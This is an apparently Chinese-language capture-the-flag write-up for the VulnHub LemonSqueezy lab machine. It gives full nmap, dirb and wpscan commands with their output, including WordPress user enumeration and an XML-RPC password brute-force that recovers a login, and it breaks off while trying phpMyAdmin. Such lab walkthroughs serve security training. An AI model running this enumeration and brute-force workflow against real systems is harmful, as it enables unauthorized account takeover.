前期环境准备
靶机下载地址
https://vulnhub.com/entry/lemonsqueezy-1%2C473/
信息收集
┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# nmap -sP 192.168.47.1/24 --min-rate 3333
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-20 14:02 CST
Stats: 0:00:06 elapsed; 0 hosts completed (0 up), 255 undergoing ARP Ping Scan
Parallel DNS resolution of 4 hosts. Timing: About 0.00% done
Nmap scan report for 192.168.47.1
Host is up (0.00061s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.47.2
Host is up (0.00010s latency).
MAC Address: 00:50:56:EC:64:22 (VMware)
Nmap scan report for 192.168.47.177
Host is up (0.00012s latency).
MAC Address: 00:0C:29:E2:78:CF (VMware)
Nmap scan report for 192.168.47.254
Host is up (0.000075s latency).
MAC Address: 00:50:56:FD:24:81 (VMware)
Nmap scan report for 192.168.47.156
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 8.43 seconds靶机ip为
192.168.47.177
进行全面端口探测,看开放了哪些端口和服务
──(root㉿kali)-[/home/test/桌面/lemmon]
└─# nmap -p- 192.168.47.177 -A -T4 --min-rate 3333
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-20 14:03 CST
Nmap scan report for 192.168.47.177
Host is up (0.00021s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 00:0C:29:E2:78:CF (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hopTRACEROUTE
HOP RTT ADDRESS
1 0.22 ms 192.168.47.177OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.01 seconds只开放了http服务,很有限
是apache的默认页面
尝试一下是否存在robots.txt页面
手工基本探测不存在
扫描一下
dirb 目录扫描
dirb用小字典进行扫描一下(特点是先广度后深度的扫描)
┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# dirb http://192.168.47.177/ /usr/share/wordlists/dirb/small.txt -----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Wed Mar 20 14:06:54 2024
URL_BASE: http://192.168.47.177/
WORDLIST_FILES: /usr/share/wordlists/dirb/small.txt-----------------GENERATED WORDS: 959 ---- Scanning URL: http://192.168.47.177/ ----
==> DIRECTORY: http://192.168.47.177/javascript/
==> DIRECTORY: http://192.168.47.177/manual/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/
==> DIRECTORY: http://192.168.47.177/wordpress/ ---- Entering directory: http://192.168.47.177/javascript/ -------- Entering directory: http://192.168.47.177/manual/ ----
==> DIRECTORY: http://192.168.47.177/manual/en/
==> DIRECTORY: http://192.168.47.177/manual/es/
==> DIRECTORY: http://192.168.47.177/manual/images/
==> DIRECTORY: http://192.168.47.177/manual/style/ ---- Entering directory: http://192.168.47.177/phpmyadmin/ ----
==> DIRECTORY: http://192.168.47.177/phpmyadmin/doc/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/js/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/libraries/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/setup/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/sql/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/templates/ ---- Entering directory: http://192.168.47.177/wordpress/ -------- Entering directory: http://192.168.47.177/manual/en/ ----
==> DIRECTORY: http://192.168.47.177/manual/en/misc/
==> DIRECTORY: http://192.168.47.177/manual/en/ssl/ ---- Entering directory: http://192.168.47.177/manual/es/ ----
==> DIRECTORY: http://192.168.47.177/manual/es/misc/
==> DIRECTORY: http://192.168.47.177/manual/es/ssl/ ---- Entering directory: http://192.168.47.177/manual/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/manual/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/phpmyadmin/doc/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/phpmyadmin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/phpmyadmin/libraries/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/phpmyadmin/setup/ ----
==> DIRECTORY: http://192.168.47.177/phpmyadmin/setup/lib/ ---- Entering directory: http://192.168.47.177/phpmyadmin/sql/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/phpmyadmin/templates/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.47.177/manual/en/misc/ -------- Entering directory: http://192.168.47.177/manual/en/ssl/ -------- Entering directory: http://192.168.47.177/manual/es/misc/ -------- Entering directory: http://192.168.47.177/manual/es/ssl/ -------- Entering directory: http://192.168.47.177/phpmyadmin/setup/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)-----------------
END_TIME: Wed Mar 20 14:07:04 2024
DOWNLOADED: 11508 - FOUND: 0┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# 找到几个目录
==> DIRECTORY: http://192.168.47.177/javascript/
==> DIRECTORY: http://192.168.47.177/manual/
==> DIRECTORY: http://192.168.47.177/phpmyadmin/
==> DIRECTORY: http://192.168.47.177/wordpress/
访问/manual是apache的默认手册页面
访问/phpmyadmin
需要账号密码

访问/wordpress
wpscan扫描
这里首先从抓个wordpress进行入手
因为有专门的扫描工具
http://192.168.47.177/wordpress/
┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# wpscan --url http://192.168.47.177/wordpress/
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[i] Updating the Database ...
[i] Update completed.[+] URL: http://192.168.47.177/wordpress/ [192.168.47.177]
[+] Started: Wed Mar 20 14:11:45 2024Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.25 (Debian)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.47.177/wordpress/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.47.177/wordpress/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.47.177/wordpress/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.47.177/wordpress/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 4.8.9 identified (Insecure, released on 2019-03-13).| Found By: Emoji Settings (Passive Detection)| - http://192.168.47.177/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.9'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.47.177/wordpress/, Match: 'WordPress 4.8.9'[i] The main theme could not be detected.[+] Enumerating All Plugins (via Passive Methods)[i] No plugins Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:00 <=========================================================================> (137 / 137) 100.00% Time: 00:00:00[i] No Config Backups Found.[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Wed Mar 20 14:11:50 2024
[+] Requests Done: 180
[+] Cached Requests: 4
[+] Data Sent: 46.925 KB
[+] Data Received: 21.056 MB
[+] Memory used: 223.922 MB
[+] Elapsed time: 00:00:05可以得到一些信息
枚举一下用户
┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# wpscan --url http://192.168.47.177/wordpress/ -e u
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://192.168.47.177/wordpress/ [192.168.47.177]
[+] Started: Wed Mar 20 14:20:28 2024Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.25 (Debian)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.47.177/wordpress/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.47.177/wordpress/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.47.177/wordpress/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.47.177/wordpress/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 4.8.9 identified (Insecure, released on 2019-03-13).| Found By: Emoji Settings (Passive Detection)| - http://192.168.47.177/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.9'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.47.177/wordpress/, Match: 'WordPress 4.8.9'[i] The main theme could not be detected.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <==========================================================================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] orange| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] lemon| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Wed Mar 20 14:20:28 2024
[+] Requests Done: 14
[+] Cached Requests: 41
[+] Data Sent: 3.992 KB
[+] Data Received: 11.639 KB
[+] Memory used: 161.723 MB
[+] Elapsed time: 00:00:00┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# 有两个用户
orange
lemon
尝试爆破用户密码
爆破出一个用户的密码
┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# wpscan --url http://192.168.47.177/wordpress/ -e u -P /usr/share/wordlists/rockyou.txt
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://192.168.47.177/wordpress/ [192.168.47.177]
[+] Started: Wed Mar 20 14:25:39 2024Interesting Finding(s):[+] Headers| Interesting Entry: Server: Apache/2.4.25 (Debian)| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.47.177/wordpress/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.47.177/wordpress/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://192.168.47.177/wordpress/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.47.177/wordpress/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 4.8.9 identified (Insecure, released on 2019-03-13).| Found By: Emoji Settings (Passive Detection)| - http://192.168.47.177/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.9'| Confirmed By: Meta Generator (Passive Detection)| - http://192.168.47.177/wordpress/, Match: 'WordPress 4.8.9'[i] The main theme could not be detected.[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <==========================================================================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] orange| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] lemon| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - orange / ginger
^Cying lemon / money Time: 00:00:06 < > (875 / 28688947) 0.00% ETA: 56:22:35
[!] Valid Combinations Found:| Username: orange, Password: ginger[!] No WPScan API Token given, as a result vulnerability data has not been output. > (880 / 28688947) 0.00% ETA: 56:21:29
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Wed Mar 20 14:25:48 2024
[+] Requests Done: 900
[+] Cached Requests: 42
[+] Data Sent: 483.302 KB
[+] Data Received: 545.76 KB
[+] Memory used: 153.785 MB
[+] Elapsed time: 00:00:09Scan Aborted: Canceled by User┌──(root㉿kali)-[/home/test/桌面/lemmon]
└─# 尝试登录这两个系统
wordpress和phpmyadmin
orange / ginger


成功登录,但是功能点很少,应该不是管理员用户
phpmyadmin登录不进去
信息收集中得到下面这个很像密码的字符串
n0t1n@w0rdl1st!

尝试登录phpmyadmin
